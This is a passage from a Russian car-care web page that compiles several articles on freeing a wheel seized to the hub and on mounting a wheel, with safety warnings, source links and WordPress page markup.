5</span></div></a></div><p><strong>Что делать, если колесо прикипело?</strong> Для этого понадобится монтировка. Расширенный конец монтировки необходимо завести на расстояние минимум 10 см под колесо. Возьмитесь за колесо одной рукой сверху, а второй приподнимите его при помощи монтировки. Затем быстро снимите колесо, нагибая его на себя.</p><h3>Установка колеса</h3><p>После того, как был выполнен ремонт колеса либо принято решение установить запасное, удостоверьтесь в том, что на посадочном гнезде нет грязи. Для установки выполняются следующие действия:</p><ol><li>Колесо надевается на ступицу так, чтобы посадочные отверстия совместились со шпильками.</li><li>Совместите диск колеса с отверстиями. Убедитесь в качестве установки колеса на ступице. Даже небольшое отклонение может привести к биению покрышки.</li><li>Приступайте к закручиванию гаек на колесе, пока оно находится на весу. Затянув одну гайку, приступайте к затягиванию другой, расположенной на противоположной стороне, а не по кругу. Этим обеспечивается грамотная центровка колеса. Не стоит прикладывать усилия при затягивании гаек.</li><li>Опускается машина и убирается домкрат.</li><li>Затягиваются до конца гайки. Не стоит прикладывать чрезмерные усилия, т.к. можно повредить шпильку.</li><li>Если устанавливали запаску, при помощи манометра проверьте давление в шине. При необходимости подкачайте.</li><li>Через несколько км дороги гайки и болты следует еще раз подтянуть.</li></ol><p>Не стоит становиться на ключ ногами и давить на него при закручивании всем весом. Данная ошибка может стоить гайки.</p><p>На этом процесс установки колеса закончен. Как Вы видите, особых навыков либо серьезных знаний для этого не требуется. Прочитав данную инструкцию, справитесь с данной задачей не хуже профессионалов на СТО.</p><p>Если Вы сомневаетесь в том, что выполнили все правильно, либо управляемость машины ухудшилась, незамедлительно обращайтесь в сервисный центр. Запись по телефону +7 (495) 185-01-88</p><h2>Прикипело колесо &#8211; как снять?</h2><p style="clear: both"><noscript><img decoding="async" src="https://howcarworks.ru/sites/default/files/styles/article_node/public/field/image/2013-07-12_175012.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://howcarworks.ru/sites/default/files/styles/article_node/public/field/image/2013-07-12_175012.jpg" /></p><p>Дороги нашей страны располагают к частому пробиванию колёс за счёт их редкой уборки (особенно, на трассах) от постороннего мусора, а среди этого мусора часто попадаются продукты креплений различных деталей, а именно, болты, шурупы, саморезы, клёпки и даже гвозди. Вот почему шиномонтажи в нашей стране так преуспевают. В то же время реагенты, которыми так любят посыпать наши дороги дорожные службы, очень часто негативно воздействуют не только на лакокрасочное покрытие, но и на соединения деталей, глубоко забиваясь в них, в результате чего эти детали просто прикипают друг к другу, и колёса в этом плане страдают более всего, находясь в непосредственной близости к дорожному покрытию. А как можно снять прикипевшее намертво колесо и что делать, чтобы предотвратить это в будущем, мы опишем ниже.</p><p>Итак, колесо прикипело и не снимается &#8211; не отдирается от ступицы &#8211; что делать в этом случае? Первое, что приходит на ум, и совершенно логично приходит &#8211; постучать по нему, но только в том случае, если автомобиль твёрдо и надёжно стоит на домкрате. Автомобиль должен стоять на ручнике и первой скорости (или паркинге в случае АКПП); также подложите под порог запаску, чтобы, в случае падения авто, машина не повредила лепестки тормозного диска. В случае наличия &#8220;Вэдэшки&#8221; (WD-40) &#8211; вообще, его наличие крайне желательно в багажнике автомобиля любой марки и модели) побрызгайте ей по окружности в месте соединения колеса со ступицей, а затем внутрь отверстия для болтов или гаек (заодно проверите, не забыли ли Вы открутить один из них, что и стало причиной &#8220;прикипания&#8221; колеса). Сначала попробуйте встать задом к колесу и побить пяткой поочерёдно по обеим сторонам колеса (либо сначала той стороне, что слева, а затем по той, что справа, либо сначала по верху колеса, затем по низу). Если колесо не вылетело даже после этих движений, всё равно попробуйте теперь руками пошатать колесо на предмет появившегося зазора между ним и ступицей &#8211; если такой зазор есть, то продолжайте &#8220;пинать&#8221; колесо, но с более слабой силой.</p><p>Если этими движениями не удаётся достичь снятия колеса, и оно прикипело намертво, то можно взять что-либо тяжёлое и постучать по колесу с внутренней его стороны &#8211; если колесо накачано, то стучать следует по резине, если спущено, то лучше через кусок деревяшки по диску. Будьте предельно осторожны на предмет возможного падения машины &#8211; ни в коем случае Ваша голова не должна соприкасаться с траекторией возможного падения авто (попросту не должна находиться под любой из деталей авто).</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/pochemu-avtomobil-tyanet-vpravo.html" target="_blank" rel="dofollow" class="u7e8f77f874c253e16b5aaf5185f58432"><style>.u7e8f77f874c253e16b5aaf5185f58432 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7e8f77f874c253e16b5aaf5185f58432:active, .u7e8f77f874c253e16b5aaf5185f58432:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7e8f77f874c253e16b5aaf5185f58432 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7e8f77f874c253e16b5aaf5185f58432 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7e8f77f874c253e16b5aaf5185f58432 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7e8f77f874c253e16b5aaf5185f58432:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Почему автомобиль тянет вправо</span></div></a></div><p>Если и это не помогло, и колесо прикипело совсем намертво, то снять его будет гораздо более проблематично. В том случае, если колесо переднее и при наличии дифференциала в автомобиле (механизма, который распределяет нагрузку между двух передних ведущих колёсам на то, которое находится в более свободном вращении) Вам поможет езда на месте. Да-да, совершенно верно! Идеально, если проделывать это Вам будет помогать второй человек. Аккуратно сядьте за руль (вот тут запаска или любой другой предмет под порогом нужен обязательно), поставьте рычаг коробки на нейтральную передачу как в случае механической коробки передач, так и в случае АКПП, при этом, ручник должен быть натянут (рукоятка ручника максимально вверх), заведите автомобиль и включите первую передачу.</p><p>При этом Ваш автомобиль не поедет, так как дифференциал заблокирует то колесо, которое стоит на земле, а будет раскручивать только то, что находится на весу. Ваш помощник должен стоять перед этим колесом (т.е. немного спереди) и выставить руки в ожидании поймать вылетевшее колесо, но ещё лучше закрутить болты или гайки колеса так, чтобы колесо только слегка болталось на ступице. Убедитесь, чтобы сзади него не было предметов, которые могут пострадать, если он пропустит вылетевшее колесо; чтобы Ваш помощник был в состоянии поймать его (нужно ли отмечать, что это должен быть взрослый мужчина).</p><p>Итак, после того, как колесо начало крутиться, нам не нужно трогать педаль акселератора (газа), а резко нажать на педаль тормоза &#8211; именно в этот момент колесо должно вылететь. Если колесо прикипело настолько сильно, что без нажатия на газ и торможения не удаётся добиться его снятия, то можно совсем немного поддать газа или включить вторую передачу, затем снова резко нажать на тормоз. Крутить колесо ещё сильнее не рекомендуется, так как у Вашего ассистента попросту не хватит сил поймать настолько быстро вылетевшее колесо, что чревато травмами.</p><p>Как правило, последнее действие без проблем должно привести к &#8220;отдиранию&#8221; колеса от ступицы.</p><p>После того, как Вы снимете колесо, протрите с него, а также со ступицы остатки &#8220;Вэдэшки&#8221;, а также очистите от налёта примыкающие друг к другу поверхности диска и ступицы.</p><h2>Что делать, если прикипело колесо</h2><p style="clear: both"><noscript><img decoding="async" src="https://blamper.ru/steady/55/63/18/original/55631842bc33da0b7a8b46a7/568x390_chto-delat-esli-prikipelo-koleso.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://blamper.ru/steady/55/63/18/original/55631842bc33da0b7a8b46a7/568x390_chto-delat-esli-prikipelo-koleso.jpg" /></p><p>﻿Казалось бы, замена колеса – не такая уж сложная процедура. Однако не всегда колесо удается снять без проблем, бывают случаи, когда колесо просто не отрывается от ступицы, потому что прикипело к нему. Что же делать, если прикипело колесо и как его снять, не повредив?</p><p style="clear: both"> <noscript><img decoding="async" src="https://blamper.ru/steady/55/63/17/original/5563176cbc33da177a8b465b/565x565.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://blamper.ru/steady/55/63/17/original/5563176cbc33da177a8b465b/565x565.jpg" /></p><p>Прежде чем начинать борьбу с прикипевшим к ступице колесом, <b>проверьте, все ли болты вы открутили</b>. Бывали случаи, когда рассеянные водители забывали открутить одну из гаек и начинали жаловаться на прикипание колеса.</p><p>Первый шаг в борьбе с прикипевшим колесом – это <b>постучать по колесу</b>. Однако прежде чем ударить по колесу, убедитесь, что автомобиль крепко стоит на домкрате. Кроме того, под порог лучше подложить запаску на тот случай, если автомобиль вдруг сорвется с домкрата.</p><p>Встаньте спиной к автомобилю и ударьте два раза пяткой по прикипевшему колесу. Ударять лучше в две части колеса: либо в правую и левую, либо в верхнюю и нижнюю. После этого возьмитесь за колесо руками и попробуйте его покачать. Если появился люфт, продолжайте бить по колесу до тех пор, пока оно не отойдет.</p><p>Если у вас есть WD-40, это облегчит борьбу с прикипевшим колесом. Побрызгайте сначала на место соединения колеса со ступицей, а затем брызните внутрь отверстий для болтов.</p><p>Если же прикипание сильное, ударами ноги здесь не обойтись. <b>Возьмите что-нибудь тяжелое и ударьте по колесу с внутренней стороны</b>. Если колесо спущено, то бить по резине нельзя, следует ударять по диску через что-то деревянное.</p><p>Бывают случаи, когда и такие удары по колесу не помогают. Для переднего колеса и для машин, оснащенных дифференциалом, можно попробовать метод &#8220;езды на месте&#8221;. Аккуратно сядьте за руль, не снимая машину с домкрата (под порогом обязательно должна лежать запаска или другой упор, который предотвратит падение). Включите нейтральную передачу (и для &#8220;механики&#8221;, и для &#8220;автомата&#8221;), проследите, чтобы ручник был максимально натянут. Заведите машину, включите первую передачу. Дифференциал заблокирует колесо, которое стоит на земле, и начнет крутить только то, что висит в воздухе. Как только колесо начало крутиться, следует резко нажать на тормоз: колесо должно сдвинуться с места.</p><p>Обратите внимание, что при использовании этого способа не следует до конца откручивать колесо: оно должно слегка болтаться на ступице, иначе при торможении оно вылетит и может нанести ущерб чему-то или кому-то.</p><p>Последний из описанных способов обычно приводит к отдиранию любого, даже очень сильно прикипевшего колеса.</p><p>Источники:</p><p><a href="https://immotors.ru/snyatie-i-ustanovka-kolesa-avtomobilya/" rel="nofollow noopener noreferrer" target="_blank">https://immotors.ru/snyatie-i-ustanovka-kolesa-avtomobilya/</a><br /> <a href="https://pikabu.ru/story/snimaem_prikipevshee_koleso_6245346" rel="nofollow noopener noreferrer" target="_blank">https://pikabu.ru/story/snimaem_prikipevshee_koleso_6245346</a><br /> <a href="https://immotors.ru/snyatie-i-ustanovka-kolesa-avtomobilya/" rel="nofollow noopener noreferrer" target="_blank">https://immotors.ru/snyatie-i-ustanovka-kolesa-avtomobilya/</a><br /> <a href="https://howcarworks.ru/%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81/%D0%BF%D1%80%D0%B8%D0%BA%D0%B8%D0%BF%D0%B5%D0%BB%D0%BE-%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%BE-%D0%BA%D0%B0%D0%BA-%D1%81%D0%BD%D1%8F%D1%82%D1%8C" rel="nofollow noopener noreferrer" target="_blank">https://howcarworks.ru/%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81/%D0%BF%D1%80%D0%B8%D0%BA%D0%B8%D0%BF%D0%B5%D0%BB%D0%BE-%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%BE-%D0%BA%D0%B0%D0%BA-%D1%81%D0%BD%D1%8F%D1%82%D1%8C</a><br /> <a href="https://blamper.ru/auto/wiki/kolesa/chto-delat-esli-prikipelo-koleso-14276/" rel="nofollow noopener noreferrer" target="_blank">https://blamper.ru/auto/wiki/kolesa/chto-delat-esli-prikipelo-koleso-14276/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2210" class="post-ratings"  data-nonce="819294343e"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2210-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Как снять прикипевший диск колеса"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-12-06"><meta itemprop="dateModified" content="2019-12-06"> <a itemprop="url" href="https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html" style="display:none">Как снять прикипевший диск колеса</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/d0/593e90a5e8ea2d0_320x200.jpg" alt="Как снять прикипевший диск колеса"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/d0/593e90a5e8ea2d0_320x200.jpg" alt="Как снять прикипевший диск колеса"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/shiny">шины</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://largus-mcv.ru/foto-1/davlenie-shin.jpg" alt="Давление в шинах автомобиля ларгус таблица" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/4c/b074eaf6336554c_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://largus-mcv.ru/foto-1/davlenie-shin.jpg" alt="Давление в шинах автомобиля ларгус таблица" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/4c/b074eaf6336554c_205x198.jpg"></div> <a href="https://avtoshkolak.ru/obsluzhivanie/davlenie-v-shinah-avtomobilya-largus-tablitsa.html">Давление в шинах автомобиля ларгус таблица</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/remont/kak-snyat-prikipevshij-disk-kolesa.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
